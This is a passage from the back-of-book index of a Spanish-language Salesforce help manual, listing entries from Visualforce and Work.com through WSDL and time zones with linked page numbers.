Visual Workflow (continuación) descripción general de funciones [4463](#page-4468-0) diferencias de Process Builder [4312](#page-4317-0) diferencias de Workflow [4312](#page-4317-0), [4465](#page-4470-1) limitaciones de fórmulas [4478](#page-4483-0) Visualforce activación de chat [5146](#page-5151-0) activar para Salesforce1 [1042](#page-1047-0) ayuda a nivel de objeto [4016–4018](#page-4021-0), [4020–4021](#page-4025-0) ayuda personalizada a nivel de objeto [4016–4018,](#page-4021-0) [4020–](#page-4025-0) [4021](#page-4025-0) código fuente [5075](#page-5080-0) componentes personalizados [5137](#page-5142-0) configuración de versión [2019,](#page-2024-0) [5135](#page-5140-0) configuración del navegador [5136](#page-5141-0) conjuntos de permisos [5158](#page-5163-0) creación de fichas para Salesforce Classic Mobile [1087](#page-1092-0) creación de páginas [5128](#page-5133-0) dependencias [5463](#page-5468-0) depuración [5064](#page-5069-0), [5330](#page-5335-0) desactivación de chat [5146](#page-5151-0) descripción general [5127](#page-5132-0) detalles de página [5131](#page-5136-0) editor [5074–5075](#page-5079-0) fichas de creación [5133](#page-5138-0) flujos incrustados [4593](#page-4598-0), [5144](#page-5149-0) gestión de páginas [5132](#page-5137-0) Herramientas [5335](#page-5340-0) Lightning Experience [5127](#page-5132-1) límites de componente y página [5565](#page-5570-0) modo de desarrollo [5130](#page-5135-0) perfiles [5159](#page-5164-0) plantillas de email [1655,](#page-1660-0) [2019](#page-2024-0) recursos estáticos [5140](#page-5145-0) referencias a páginas y componentes [4919](#page-4924-0) seguridad [5136](#page-5141-0), [5157–5158](#page-5162-0) sustitución de botones y páginas de inicio de fichas [4917–](#page-4922-0) [4918](#page-4922-0) variables globales [5079](#page-5084-0) View State (Estado de visualización) [5335](#page-5340-0) Visualforce Mobile vínculos [1096](#page-1101-0) visualización [3550](#page-3555-0) visualización de una actualización individual [2962](#page-2967-1) Visualización de una pregunta [2215](#page-2220-0) volver a programar [3547](#page-3552-0) Volver a programar reuniones solicitadas [1384](#page-1389-0)

Votación de acuerdo con una respuesta [2219](#page-2224-0) no de acuerdo con una respuesta [2219](#page-2224-0) por una respuesta [2219](#page-2224-0)

## W

Wave Analytics Comunidades [3185](#page-3190-0) Wave Connector [3503](#page-3508-0) Wave Mobile [3415](#page-3420-0) Wave para Comunidades [3413](#page-3418-0) Wealth Management, Consulte Salesforce for Wealth Management [1275](#page-1280-0) widget [3582–3583](#page-3587-0) widget contenedor [3580](#page-3585-0) widget de cuadro [3580](#page-3585-0) Widget de Emergencia agregar widget a consola [2612](#page-2617-0) widget de gráfico [3577](#page-3582-0) widget de número [3575](#page-3580-0) Widget de OmniCanal agregar a consola de Salesforce [2599](#page-2604-0) agregar widget a consola [2612](#page-2617-0) widget de vínculo [3581](#page-3586-0) Widget Knowledge One configuración [2584](#page-2589-0) Work.com activación de funciones [2097](#page-2102-0) activación de Rewards [2126](#page-2131-0) activación de Thanks [2126](#page-2131-0) adición de colegas a resumen [1438–1440](#page-1443-0) adición de personas a un ciclo de resumen de desempeño [2139](#page-2144-0) administrador [2096](#page-2101-0) Alineado [2104](#page-2109-0) apoyo [1456](#page-1461-0) asignación de conjuntos de permisos [2099](#page-2104-0) asignación de licencia de función de usuario [2101](#page-2106-0) asignación de licencia de usuario [2101](#page-2106-1) asignación de perfiles [2100](#page-2105-0) calibración [2146](#page-2151-0) ciclo de resumen de desempeño [2134](#page-2139-0) comentarios [1434](#page-1439-0) configuración de email [1457](#page-1462-0) conjuntos de permisos [2098,](#page-2103-0) [2114](#page-2119-0) creación de fondos de premios [1452](#page-1457-0) creación de insignias [1447](#page-1452-0) creación de un ciclo de resumen de desempeño [2137](#page-2142-0) creación de un reporte de calibración [2144](#page-2149-0)

Work.com (continuación) crear medición [1444](#page-1449-0) crear objetivo [1442](#page-1447-0) descripción general [2095](#page-2100-0) descripción general de funciones [2101](#page-2106-2) detalles de reportes [2111](#page-2116-0) ediciones [2128](#page-2133-0) ejemplos de tableros [2111](#page-2116-0) eliminación de personas de un ciclo de resumen de desempeño [2140](#page-2145-0) Fondos de premios [1449](#page-1454-0) implementación de un ciclo de resumen de desempeño [2141](#page-2146-0) licencias [2100](#page-2105-1) mediciones [1443](#page-1448-0) modificación de un ciclo de resumen de desempeño [2142](#page-2147-0) Motivate [2102](#page-2107-0) objetivos [1441](#page-1446-0) perfiles [2098](#page-2103-0), [2120](#page-2125-0) Perform [2109](#page-2114-0) permisos [2128](#page-2133-0) Premio [1449](#page-1454-0) Recognition [1445](#page-1450-0)

Work.com (continuación) reportes [2110](#page-2115-0) reportes de calibración [2143](#page-2148-0) requisitos previos de implementación [2095](#page-2100-1) resúmenes de desempeño [1437](#page-1442-0) soporte [2132](#page-2137-0) tableros [2110](#page-2115-0) tipos de fondos de premios [1450](#page-1455-0) visibilidad de comentarios [1436](#page-1441-0) Work.com Recognition creación de insignias [1447](#page-1452-0) WSDL descarga [5197,](#page-5202-0) [5462](#page-5467-0)

# Z

Zona horaria admitida [336](#page-341-0) configuración, acerca de [287](#page-292-0) configuración, modificación [51](#page-56-0) Salesforce for Outlook, requisitos del sistema de [2051](#page-2056-0) Zonas exploración de preguntas [2216](#page-2221-0)